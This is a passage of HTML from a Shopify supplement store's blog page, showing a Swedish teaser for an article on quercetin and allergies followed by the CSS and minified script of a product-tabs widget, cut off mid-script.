	<div class=" article__item-end "><a class="article__img" href="/sv/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help" aria-label="article url"><img src="//natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=2000" alt="A Natural Approach to Allergies: How Quercetin Can Help - Nature Provides" srcset="//natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=560 560w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=720 720w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1100 1100w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1300 1300w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1500 1500w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=1700 1700w, //natureprovides.com/cdn/shop/articles/a-natural-approach-to-allergies-how-quercetin-can-help-551913.jpg?v=1750875084&amp;width=2000 2000w" width="2000" height="1500" loading="lazy">
</a><div class="article__content"><div class="article__info-block"><h4 class="article__title">
						<a href="/sv/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help">En naturlig metod mot allergier: Hur quercetin kan hjälpa</a>
					</h4>
				<div class="article__info">
					<div class="subtitle--wrapper"><span class="article__date"><time datetime="2025-06-25T15:01:48Z">June 25, 2025</time></span>
<span class="article__auther">Rachel Aceso</span>
					</div>
				</div><p class="article__excerpt">
						Quercetin är en flavonoid som finns i äpplen, lök, bär och bladgrönsaker. Det har studerats för dess förmåga att stabilisera mastceller, de celler som pumpar ut histamin under en allergisk reaktion.
					</p>
					<a href="/sv/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help" style="text-decoration: underline; margin-bottom: 2rem; display: block;">Continue reading</a></div>
			<a class="article__info-link" href="/sv/blogs/articles/a-natural-approach-to-allergies-how-quercetin-can-help"></a>
		</div>
	</div>
</article>

</div><div class="blog__right">
					<a
							class="blog__btn button button--primary"
							href="/sv/blogs/articles"
					>
						<span>Read All Articles</span>
						<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

					</a>
				</div></div>
	</div>
</section>


</section>
			<div id="addtc-sticky-cart" class="addtc-bounce-in">
  <div class="addtc-bag-parent addtc-cart-icon">
     <svg aria-hidden="true" focusable="false" role="presentation" class="addtc-bag" viewBox="0 0 64 64">
        <g>
           <path d="M25 26 a 1 1 0 1 0 0.1 0 c0 -15.79 2.25 -20 8 -20 s8 4.21 8 20 a 1 1 0 1 0 0.1 0" stroke-linecap="round"></path>
           <path d="M14.74 18 h36.51 l3.39 35.95 h-43.5z" stroke-linejoin="round"></path>
        </g>
     </svg>
     <span id="addtc-sticky-cart-count">0</span>
  </div>
</div>
			
<style id="station-tabs-main-style">
    .station-tabs-link,.station-tabs-content,.station-tabs-content-inner{margin:0 !important;padding:0 !important}div[data-station-tabs-app]{clear:both}div[data-station-tabs-app].is-hidden{visibility:hidden}.station-tabs:not([data-station-tabs]){border-color:currentColor;border-style:solid !important;border-width:0;clear:both;display:flex;flex-wrap:wrap;margin:1em 0;padding:0;position:relative;z-index:0}.station-tabs:not([data-station-tabs]):first-child{margin-top:0}.station-tabs:not([data-station-tabs]):last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]):empty{display:none}.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-link:focus,.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-content:focus{outline:0}.station-tabs:not([data-station-tabs])>[role="tablist"]{position:absolute}.station-tabs .station-tabs-link{-webkit-tap-highlight-color:rgba(0,0,0,0);border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;display:inline-block;position:relative;text-decoration:none !important;white-space:nowrap;width:initial;z-index:1}.station-tabs .station-tabs-link:hover,.station-tabs .station-tabs-link:focus{opacity:1}.station-tabs .station-tabs-link.is-active{color:inherit}.station-tabs .station-tabs-link:after{border-width:0 !important}.station-tabs .station-tabs-link:first-child.is-active+.station-tabs-content{border-top-left-radius:0}.station-tabs .station-tabs-link span{color:inherit !important;margin:0;padding:0}.station-tabs:not([data-station-tabs]) .station-tabs-content{box-sizing:border-box;height:0;order:1;overflow:hidden;position:relative;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content:not(.is-active){height:0 !important;visibility:hidden}.station-tabs:not([data-station-tabs]) .station-tabs-content.is-active{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe,.station-tabs:not([data-station-tabs]) .station-tabs-content img,.station-tabs:not([data-station-tabs]) .station-tabs-content video{max-width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content img{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe{border-width:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner{border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol{padding:0 !important;margin-left:3em !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li{list-style:disc !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li ul li{list-style:circle !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol li{list-style:decimal !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>p:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ol:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ul:last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:before,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{content:'';display:table}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{clear:both}.station-tabs:not([data-station-tabs]).mod-full-width{display:block}.station-tabs:not([data-station-tabs]).mod-full-width:empty{display:none}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link{display:flex !important;white-space:normal;width:auto}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link span{flex-grow:1}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content{transition:height 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:not(.is-active){transition:height 300ms 0ms, visibility 0ms 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:last-child .station-tabs-content-inner{margin-bottom:0;padding-bottom:0}
 
     
    .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner{margin:24px 0 10px !important;}  
  </style>

  <script id="station-tabs-main-script" type="text/javascript">
    
    ;(function(){
      window.Station = window.Station || {};window.Station.Apps = window.Station.Apps || {};


      window.Station.Apps.Tabs = {
        version: '5.11.4',
        level: 'amery',
        proxy_path: '/apps/station-tabs',
        order: []
,
        settings: {"dev_mode":false,"product_autosplit":true,"product_autosplit_heading":"h4","product_description_tab":true,"product_description_tab_title":"Description","force_full":false,"force_wrap":false,"full_open":true,"full_single_active":true,"clean_content":null,"deep_links":true,"clean_content_level":"basic_tags","autostop_enabled":false,"autostop_heading":"h6","autostop_heading_show":true,"force_breakpoint":true,"force_breakpoint_value":768,"placement_selector":"","placement_position":"append","content_before_tabs":null,"remove_empty_tabs":null,"default_tab_translations":null},
        template: 'article',
        productHandle: false,
        events: {},
        request_locale: 'sv',
        shop_locale: 'sv',
        on: function(e, cb) {
          if (e === 'ready' && this.isReady) return cb.call(this);
          var callbacks = this.events[e] || [];
          callbacks.push(cb);
          this.events[e] = callbacks;
        }
      };
      var s = window.Station.Apps.Tabs.settings;
      s.polyfill = false;
      s.clean_content_nodes = ['div', 'span', 'section', 'article'];
      s.fix_known_issues = true;
      s.show_content_before = false;
      s.show_content_after = false;
      s.full_scroll_sync_enabled = true;
      s.init_on_load = true;
    
      function x(){return window.innerWidth}function L(e){return"function"==typeof e}function S(e){return"string"==typeof e}function h(e){return"number"==typeof e}function C(e){return"object"==typeof e}function i(e){return e instanceof Element||e instanceof HTMLDocument}function B(e,t){return!!e[n]&&e[n].contains(t)}function g(e,t){e[n].add(t)}function m(e,t){e[n].remove(t)}function N(e,t){return e.getAttribute(t)}function r(e,t){return e.hasAttribute(t)}function v(e,t,n){e.setAttribute(t,n)}function A(e,t){e.removeAttribute(t)}function G(e){return console.warn(e),!1}function f(e){return console.error(e),!1}function j(e,t){t=t||document;return t?t.querySelectorAll(e):[]}function q(e,t){t=t||document;return t?t.querySelector(e):null}function J(e){e&&e.remove()}function X(e,t,n){e.insertAdjacentElement(n||"beforeend",t)}function D(e,t){t=t||"tabs";return t.length&&(t+="-"),"data-"+t+e}function o(e){var t=ae[ve]("style");t.innerHTML=e,ae.head[P](t)}function l(e){var t=(e=(e||"").replace(/^#/,"").replace(/^st-(link-)?/,"")).lastIndexOf("_"),n=e.substring(0,t),t=e.substring(t+1).split("-"),o=0<parseInt(t[0],10)?"_"+t[0]:"";return{id:e,slug:n,vanityId:n,scope:parseInt(t[0],10),index:parseInt(t[1],10),suffix:o,hash:"#"+n+o}}function K(e,t,n){for(var o=I({key:"hash"},n),a=0;a<e.length;a++)if(l(e[a].id)[o.key]===t)return e[a];return!1}function u(e,t,n){if(e[we](s)&&t.length)for(var o=e[$](t.join(",")),a=o.length-1;0<=a;a--){var i=o[a].parentNode,r=(i.nodeName||"").toLowerCase();if(!i[we](s)&&(!n||-1!==n.indexOf(r))){U(i),u(e,t,n);break}}}function Q(o,e,a){var i=ae[ve]("div"),t=o[z](D("type")),n=[];if(i.id=H+"-"+e,i.className=H+" is-loading",a.replace){var r=a.productData||document.body;try{var s=r.querySelector('#station-tabs-product-json[type="application/json"]'),c=JSON.parse(s.textContent);o.innerHTML=c.productDescriptionHTML}catch(e){G("[Tabs Studio] No product description available for replace.")}}function l(e,t,n){q("."+R,e).id="st-"+n,e.prepend(Ne(t,n))}var u=W.autostop_enabled?o[F](W.autostop_heading+":last-of-type"):null,d=(V.cleanContent(o),o.childNodes),f=d.length-1;if(u)for(var p=f;0<=p;p--)if(d[p]===u){f=p-1;break}if(W.product_autosplit)for(p=f;0<=p;p--){var h=d[p];h.nodeName===W.product_autosplit_heading.toUpperCase()&&h.textContent.trim().length&&n.push(h)}if(!function(){if(a.showDescriptionTab){if(W.hide_single_description_tab)if(0===j("."+le).length&&0===n.length)return;return 1}}()||n.push(W.product_description_tab_title||"Description"),(s=n.length)&&(!t||"specific"===t)){i.prepend(Ae());for(var g,p=f;0<=p;p--){var m=d[p];if(m===n[0]){n.shift();var v=m.textContent,b=Ce(Le(v),n.length,e),y=W.allow_html_in_headings;if(Array.isArray(y)&&y.length){for(var w=j(":not("+y.join(", ")+")",m),k=w.length;k--;)U(w[k]);v=m.innerHTML}if(l(i,v,b),J(m),!n.length)break;i.prepend(Ae())}else{y=q("."+M,i);y.insertBefore(m,y.firstChild)}}S(n[0])&&(c=Ce(Le(n[0]),0,e),l(i,n[0],c),g=i.querySelector("#st-link-"+c),c=i.querySelector("#st-"+c),g&&g.classList.add("station-tabs-default-tab"),c)&&c.classList.add("station-tabs-default-tabpanel")}if(u&&o===u.parentNode?(o.insertBefore(i,u),W.autostop_heading_show||o.removeChild(u)):o[P](i),!t||"general"===t){for(var _={},E=[],I=s,p=0;p<_e.length;p++){var T,x=_e[p],x=(r=a.productData||document.body)[F]("#"+H+"-data-"+x);x&&(0<(T=parseInt(x[z]("data-position"),10))&&!_[T]?(_[T]=x,E.push(T)):(De(i,x,I,e),I++))}E.sort(function(e,t){return e-t});for(p=0;p<E.length;p++)De(i,_[E[p]],I,e,E[p]),I++}for(var L=document[$](["."+M+" ."+R,"."+M+" ."+O].join(", ")),p=L.length-1;0<=p;p--){var C,N=L[p];B(N.parentNode,H)||((C=N[F]("."+M))&&U(C),U(N))}var A=a.productData||document.body;return["content-before","content-after"].forEach(function(e){var t="content-before"===e,n=t?"showContentBefore":"showContentAfter",e=q("."+H+"-"+e,A);a[n]&&e&&(n=e.cloneNode(!0),X(t?i:o,n,t?"beforebegin":"beforeend"),n.style.display="block")}),i}function Y(o,a,e){var i=I({timeout:1e4,frequency:500,position:"beforeend"},e||{}),r=Number(i.frequency),e=Number(i.timeout);function s(){o.classList.remove("is-loading")}isNaN(r)||isNaN(e)?f("Invalid relocate option"):r<100?f("Relocate frequency must be greater than 100ms"):S(a)?function e(t){if(t>=i.timeout)return s(),G("Could not find element with selector "+a);var n=document.querySelector(a);n?(s(),o.insertAdjacentElement(i.position,n)):(o.classList.add("is-loading"),setTimeout(function(){e(t+r)},r))}(0):f("Relocate selector is invalid: "+a)}function d(e,n,o,t){var a,i,r,s=n[0],c=n[n.length-1],l=(n.forEach(function(e,t){e.id===o.id&&(a=n[t+1],i=n[t-1])}),B(e,b));switch(t){case 37:l||((r=i||c).focus(),T(r));break;case 38:l&&(i||c).focus();break;case 39:l||((r=a||s).focus(),T(r));break;case 40:l&&(a||s).focus();break;case 36:s.focus(),l||T(s);break;case 35:c.focus(),l||T(c);break;case 13:case 32:T(o)}}function Z(e){e.preventDefault(),e.stopPropagation();e=V.getTab(this);g(e.wrapper,ie),T(e)}function ee(e){var t=e.which;if(-1!==[9,13,32,35,36,37,38,39,40].indexOf(t)){for(var n,o,a=document[$]("."+H+"."+ie),i=0;i<a.length;i++)m(a[i],ie);B(e.target,O)&&9!==t&&(e.preventDefault(),e.stopPropagation(),o=(n=V.getTab(e.target)).wrapper[$]("."+O),d(n.wrapper,o,e.target,t))}}function te(e){var t;"height"===e.propertyName&&(this.style.removeProperty("height"),cancelAnimationFrame(Ie),t=V.getTab(e.target),B(e.target,y))&&document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:t}))}function ne(e){if((e||{}).links){document[a]("keydown",ee),document[c]("keydown",ee);for(var t=e.links.length-1;0<=t;t--)e.links[t][a]("click",Z),e.links[t][c]("click",Z);for(t=e.panels.length-1;0<=t;t--)e.panels[t][a]("transitionend",te),e.panels[t][c]("transitionend",te)}}function oe(e){document.dispatchEvent(new CustomEvent("stationTabsLegacyAPILoaded",{detail:V})),j("["+s+"]:not(."+re+") ["+s+"].is-ready").forEach(function(e){for(var t=($els=j('[class^="station-tabs"',e)).length;t--;)U($els[t]);U(e)}),W.init_on_load&&(document[c]("stationTabsReady",function e(t){var n;document[a]("stationTabsReady",e),V.settings.keepSourceData||J(document.getElementById("station-tabs-data")),"product"===V.template&&(n=((window.Shopify||{}).theme||{}).theme_store_id,W.fix_known_issues)&&(n=n&&{730:"brooklyn",829:"narrative",851:"galleria",855:"prestige",871:"warehouse"}[n.toString()])&&V.autoFixes[n](),V.isReady||(V.isReady=!0,V.trigger("ready"))}),V.init(),window[c]("load",function(e){for(var t=V.getInstances(),n=0;n<t.length;n++)ne(V.getInstance(t[n]));V.setLayout()})),document.head[P](document[ye](H+"-main-style")),document.body[P](document[ye](H+"-main-script")),document.dispatchEvent(new CustomEvent("stationTabsAPIReady",{detail:V}))}var ae,H,e,b,ie,y,re,w,k,se,ce,_,O,R,M,s,le,ue,p,de,t,fe,pe,he,ge,me,c,a,P,n,ve,z,be,ye,we,ke,F,$,E,V,W,_e,Ee,Ie,Te,xe,I,U,Le,Ce,Ne,Ae,Se,Be,je,T,qe,De,He;ae=document,b="mod-full-width",ie="mod-hide-focus",y="is-active",re="is-initialized",w="aria-selected",k="aria-expanded",se="aria-hidden",ce="aria-labelledby",_="tabindex",O=(H="station-tabs")+"-link",R=H+"-content",M=H+"-content-inner",s="data-"+H+"-app",le=H+"-data-item",ue="role",p="false",de="true",t="!important",fe="beforebegin",pe="afterend",he="layout",ge="breakpoint",me="Invalid parameter:",c="addEventListener",a="removeEventListener",P="appendChild",n="classList",ve="createElement",z="get"+(e="Attribute"),be="getBoundingClientRect",ye="getElementById",we="has"+e,ke="insertAdjacentElement",$=(F="querySelector")+"All",E="set"+e,V=window.Station.Apps.Tabs,W=V.settings,_e=V.order,Ie=Ee=null,Te=x(),V.trigger=function(e,t){e=this.events[e];!e||e.length<1||e.forEach(function(e){e.call(V,t)})},xe=function(e,t){if(e)for(var n=e,o=0;o<n.length;o++)n[o].style.height=t||n[o].scrollHeight+"px"},I=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},U=function(e){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.remove()},Le=function(e){var t="àáâäæãåāăąçćčđďèéêëēėęěğǵḧîïíīįìłḿñńǹňôöòóœøōõṕŕřßśšşșťțûüùúūǘůűųẃẍÿýžźż·/_,:;",n=new RegExp(t.split("").join("|"),"g");return e.toString().toLowerCase().replace(/\s+/g,"-").replace(n,function(e){return"aaaaaaaaaacccddeeeeeeeegghiiiiiilmnnnnooooooooprrsssssttuuuuuuuuuwxyyzzz------".charAt(t.indexOf(e))}).replace(/&/g,"").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"").replace(/^\d/,"tab-$&").replace(/^st-/,"tab-$&")},Ce=function(e,t,n){return(e||"tab-"+(t+1))+"_"+n+"-"+t},Ne=function(e,t){var n=document[ve]("a");return n.href="#"+t,n.id="st-link-"+t,n.className=O,n.innerHTML="<span>"+e+"</span>",n},Ae=function(e){var t=document[ve]("div");return t.className=R,t.innerHTML='<div class="'+M+'"></div>',e&&(t.id=e,t[E](ce,"st-link-"+e)),t},Se=function(e,t){for(var n=e.length-1;0<=n;n--)e[n][E](_,"-1");t[E](_,"0")},Be=function(e,t,n){if(e&&t){for(var o=e.length-1;0<=o;o--)"st-link-"+n!==e[o].id&&(m(e[o],y),r(e[o],w)&&v(e[o],w,p),r(e[o],k))&&v(e[o],k,p);for(o=t.length-1;0<=o;o--)"st-"+n!==t[o].id&&(m(t[o],y),v(t[o],se,de))}},je=function(n,o){W.full_scroll_sync_enabled&&(cancelAnimationFrame(Ie),Ie=requestAnimationFrame(function e(){var t=o[be]().top-n;t<0&&window.scrollBy(0,t),Ie=requestAnimationFrame(e)}))},T=function(e,t){var n,o,a,i,r,s,c,l,u,d;e&&(t=I({animate:!0,deepLink:W.deep_links},t),e=V.getTab(e))&&(n=e.id,o=e.link,a=e.content,i=(c=e.wrapper)[$]("."+O),r=B(c,b),s=c[$]("."+O+"."+y),c=c[$]("."+R+"."+y),(l=t.scrollIntoView)&&(u={behavior:"smooth",block:"center"},d=C(l)?I(u,l):u,setTimeout(function(){o.scrollIntoView(d)})),B(o,y)?r?(t.animate&&xe([a]),setTimeout(function(){Be([o],[a])},20),t.deepLink&&history.replaceState(null,document.title,window.location.pathname+window.location.search)):Be(s,c,n):(r?W.full_single_active&&(t.animate&&(xe(c),t.scrollIntoView||(je(o[be]().top,o),setTimeout(function(){cancelAnimationFrame(Ie)},400))),Be(s,c)):(Be(s,c),Se(i,o)),v(o,r?k:w,de),t.animate&&r&&xe([a]),g(o,y),g(a,y),a[E](se,p),t.deepLink&&history.replaceState(null,document.title,e.hash),t.skipCallback||(V.trigger("open",e),document.dispatchEvent(new CustomEvent("stationTabOpen",{detail:e})),r&&t.animate)||document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:e}))))},qe=function(e){var t,n;e&&(t=window.location.hash,n={deepLink:!1,animate:!1,skipCallback:!0},(t=K(e.links,t))&&W.deep_links?T(t,n):W.full_open&&T(e.links[0],n))},De=function(e,t,n,o,a){var i,r;t&&(i=e[$]("."+O),r=t[F]("."+O),t=t[F]("."+R),r=r.cloneNode(!0),t=t.cloneNode(!0),n=Ce(Le(r.textContent.trim()),n,o),r.id="st-link-"+n,r.href="#"+n,t.id="st-"+n,o=i[a-1],a&&o?(e.insertBefore(r,o),e.insertBefore(t,o)):(e[P](r),e[P](t)))},window[c]("resize",function(e){Ee&&clearTimeout(Ee),Ee=setTimeout(function(){if(Te!==x()){for(var e=V.getInstances(),t=0;t<e.length;t++){for(var n=V.getInstance(e[t]),o=n.panels,a=0;a<o.length;a++)o[a].style.removeProperty("height");V.setLayout(n)}Te=x()}},300)},!1),V.initInstance=function(e,t,n){var c,l,u=e,e=(S(e)&&(u=document[F](e)),t||{}),d=n||function(){};return L(t)&&(d=t,e={}),i(u)?B(u,re)?d(V.getInstance(u)):(n={showDescriptionTab:S(n=u[z](D("show-description-tab")))?"false"!==n:-1!==["product","index"].indexOf(V.template)&&W.product_description_tab,showContentBefore:S(t=N(u,D("show-content-before")))?"false"!==t:W.show_content_before,showContentAfter:S(n=u[z](D("show-content-after")))?"false"!==n:W.show_content_after,replace:!!S(t=u[z](D("replace","station-tabs")))&&"false"!==t},c=I(n,e),V.instanceId=V.instanceId||0,l=V.instanceId,V.instanceId++,g(u,re),u[we](s)||u[E](s,""),S(c.layout)&&u[E](D(he),c.layout),h(c.breakpoint)&&u[E](D(ge),c.breakpoint),void((n=c[t="productHandle"]||u[z](D("product",H))||"").length&&n!==V[t]?(g(u,"is-hidden"),V.fetchDataByProduct(n,function(e,t){c.productData=e||document.createElement("div"),m(u,"is-hidden"),o()})):o())):(f(e="Valid instance not found"),d(null,new Error(e)));function o(){var e=Q(u,l,c);if(!e)return f(n="Wrapper could not be constructed"),d(null,new Error(n));var t,n=W.placement_selector,o=W.placement_instance_index||0,o=(l===o&&n&&0<n.trim().length&&(t=V.moveInstance(u,n.trim(),{position:"prepend"===W.placement_position?"afterbegin":"beforeend"})),V.getInstance(t||u)),a=o;g(a.wrapper,ie);for(var i=a.links.length-1;0<=i;i--){var r=a.links[i];r[E]("aria-controls",r.id.replace(/^st-link/,"st"))}for(i=a.panels.length-1;0<=i;i--){var s=a.panels[i];s[E](ce,s.id.replace(/^st/,"st-link"))}ne(o),qe(n=o),V.setLayout(n),m(e,"is-loading"),g(e,"is-ready"),g(u,"is-ready"),document.dispatchEvent(new CustomEvent("stationTabsInstanceReady",{detail:o})),u[$]("[data-tabs-relocate]").forEach(function(e){var t=e.dataset.tabsRelocate;Y(e,t,e.dataset)}),d(o)}},V.init=function(e,t,n){function o(n){s[n]?V.initInstance(s[n],i,function(e,t){c.push(e||t),o(n+1)}):(V.settings.remove_empty_tabs&&V.removeEmptyTabs(),document.dispatchEvent(new CustomEvent("stationTabsReady",{detail:c})),r(c))}var a=e||null,i=t||{},r=n||function(){},s=(L(t)&&(r=t,i={}),L(e)?(a=null,r=e):e&&-1!==e.constructor.toString().indexOf("Object")&&(a=null,i=e),a||V.getInstances()),c=[];o(0)},V.setLayout=function(e){for(var t=I({},e),n=void 0===t.instance?V.getInstances():[t.instance],o=0;o<n.length;o++){var a=V.getInstance(n[o]),i=a.instance,r=a.links,s=a.panels,c=a.wrapper;if(r.length){S(t.layout)&&v(i,D(he),t.layout),h(t.breakpoint)&&v(i,D(ge),t.breakpoint);var l,u=B(c,b),a=j("."+O+"."+y,i),d=q('[role="tablist"]',c);switch(function(e){e=N(e,D(he));return e||(W.force_full?"vertical":W.force_wrap?"horizontal":W.force_breakpoint?ge:"automatic")}(i)){case"vertical":u=!0;break;case"horizontal":u=!1;break;case"breakpoint":u=+(N(i,D(ge))||W.force_breakpoint_value)>x();break;default:m(c,b);var f=r[0].offsetHeight/2,p=r[0][be](),u=r[r.length-1][be]().top-p.top>f}u?(g(c,b),r.forEach(function(e){v(e,_,"0"),A(e,ue),A(e,w)}),s.forEach(function(e){v(e,ue,"region")}),d&&J(d)):(l=void 0,m(c,b),d||(d=ae.createElement("div"),c.prepend(d)),l=Array.from(r).map(function(e){return e.id}),v(d,"role","tablist"),v(d,"aria-owns",l.join(" ")),r.forEach(function(e){v(e,ue,"tab"),A(e,k)}),s.forEach(function(e){v(e,ue,"tabpanel")}),d=window.location.hash,a=[(a=d.length&&W.deep_links&&(l=K(r,d))?[l]:a)[0]||r[0]]),a.length&&(Be(r,s),a.forEach(function(e){T(e,{deepLink:!1,animate:!1,skipCallback:!0})}))}}},V.fetchDataByProduct=function(e,t,n){var o,a=n||function(){};function i(){var e,t;200!==this.status?(e="Undefined error",404===this.status&&(e="Product not found"),a(null,new Error(e))):(e=this.responseText.match(/<!-- begin station data -->([\s\S]*?)<!-- end station data -->/)[1],s(),t=document[ve]("div"),e&&(t.innerHTML=e),a(t))}function r(e){s(),a(null,e)}function s(){o.removeEventListener("load",i),o.removeEventListener("error",r)}L(t)&&(a=t),S(e)?(n=window.location.origin+"/products/"+e,(o=new XMLHttpRequest)[c]("load",i),o[c]("error",r),o.open("GET",n),o.send()):a(null,new Error("Handle is not valid"))},V.getInstances=function(e){var t=document[$]("div["+s+"]");return!t.length||!n in t[0]?!h(e)&&[]:h(e)?t[e]||!1:t},V.getInstance=function(e){var t=e;return(e||{}).instance?e:!!(t=e&&!h(e)?t:V.getInstances(e||0))&&((e={instance:t,initialized:B(t,re),wrapper:null,links:[],panels:[]}).initialized&&(e.wrapper=t[F]("."+H),e.links=e.wrapper[$]("."+O),e.panels=e.wrapper[$]("."+R)),e)},V.getTab=function(e){var t,n,o,a=S(e)?{id:e}:e;return e?a.slug?a:(e='Tab with ID "'+a.id+'" is not found.',a=l(a.id),(t=document[ye](H+"-"+a.scope))&&(n=document[ye]("st-link-"+a.id),o=document[ye]("st-"+a.id),n)&&o?{id:a.id,instance:t.parentElement,wrapper:t,link:n,content:o,instanceIndex:a.scope,tabIndex:a.index,suffix:a.suffix,vanityId:a.vanityId,hash:a.hash}:G(e)):(f(me+' "tab" is not defined.'),!1)},V.getTabByTitle=function(e,t){var n,t="undefined"!==t?V.getInstance(t).links:document[$]("."+H+" ."+O);if(t&&t.length)return n=Le(e),(t=K(t,n,{key:"slug"}))?V.getTab(t):(console.warn("Tab with title %s is not found",e),!1)},V.moveTab=function(e,t,n){var o,a,i,n=I({after:!1},n);return e&&t?(i=t,(o=V.getTab(e)).instance[ke]("beforeend",o.link),h(t)&&(t>(a=o.wrapper[$]("."+O)).length&&(n.after=!0),i=a[Math.max(0,Math.min(t-1,a.length-1))]),t=V.getTab(i),n.after?(t.content[ke](pe,o.link),o.link[ke](pe,o.content)):(t.link[ke](fe,o.content),o.content[ke](fe,o.link)),V.setLayout(),o):f(me+" "+(e?'"position"':'"tab"'))},V.moveInstance=function(e,t,n){n=I({position:"beforeend"},n),t=S(t)?q(t):t,e=V.getInstance(e).instance;if(!e||!t)return e;for(var o=e.cloneNode(!1),a=(X(t,o,n.position),A(e,s),e.childNodes),i=null,r=0;r<a.length;r++)if(B(a[r],"station-tabs-content-before")||B(a[r],H)){i=r;break}for(;a[i];)o[P](a[i]);return V.getInstance(o)},V.open=function(e,t){e=V.getTab(e);return!!e&&(B(e.link,y)||T(e,t||{}),e)},V.openByTitle=function(e,t){e=V.getTabByTitle(e);return!!e&&V.open(e,t)},V.openByIndex=function(e,t,n){var o=null;if(!h(e))return f(me+" index is not a number");(i(t)||h(t)||(t||{}).instance)&&(o=t);t=V.getInstance(o);return!!t.links[e]&&V.open(t.links[e])},V.close=function(e){var t,n,o,e=V.getTab(e);return!!e&&!!B(t=e.link,y)&&(n=e.content,o=V.getInstance(e.instance),m(t,y),m(n,y),v(n,se,de),B(o.wrapper,"mod-full-width")?v(t,k,p):(v(t,w,p),v(t,_,"-1"),v(o.links[0],_,"0")),e)},V.removeEmptyTabs=function(e){var o=I({exceptions:["img","video","iframe","svg","div[id]","div[class]",'div[data-tabs-relocate]:not([data-tabs-relocate=""])']},e);(o.instance?[V.getInstance(o.instance)]:V.getInstances()).forEach(function(e){V.getInstance(e).panels.forEach(function(e){var t,n=V.getTab(e),e=q(".station-tabs-content-inner",e);0<(e.textContent||"").replace(/\s+/g,"").length||(t=o.exceptions||[]).length&&q(t.join(","),e)||(n.link[a]("click",Z),n.content[a]("transitionend",te),n.content.parentNode.removeChild(n.content),n.link.parentNode.removeChild(n.link))})}),V.setLayout()},V.removeElementsOutsideTabs=function(e){S(e)?document[$](e).forEach(function(e){e.closest(".station-tabs-content, .station-tabs-content-after, .station-tabs-content-before")||J(e)}):f(me+" selector is not a string")},V.cleanContent=function(e,t){var n,o,a=V.settings,t=I({tags:a.clean_content_nodes,cleanLevel:a.clean_content_level},t||{}),i=a.autostop_enabled?q(a.autostop_heading+":last-of-type",e):null;if("no_attrs"===t.cleanLevel)for(var r=j("div,span",e),s=r.length-1;0<=s;s--)r[s].attributes.length||U(r[s]);else t.cleanLevel&&(n=[],o=N(e,D("type")),a.product_autosplit&&"general"!==o&&n.push(a.product_autosplit_heading),i&&n.push(a.autostop_heading),u(e,n,"basic_tags"===t.cleanLevel?t.tags:null))},V.autoFixes={brooklyn:function(){var e=".product-single__meta";o(e+" {position:relative "+t+";left: auto "+t+";top:auto "+t+";height:auto "+t+";z-index:auto "+t+";}"+e+"--wrapper > div:last-child:empty {display: none "+t+";}")},galleria:function(){var e=".product-page-row";o([e+" .desktop-flex-wrapper",e+" .product-item-wrap",e+" .product-gallery-product-template"].join(", ")+"{position:relative "+t+";height:auto "+t+";}")},narrative:function(){o(".product__form-wrapper{position:relative "+t+";top:initial "+t+";}")},prestige:function(){var 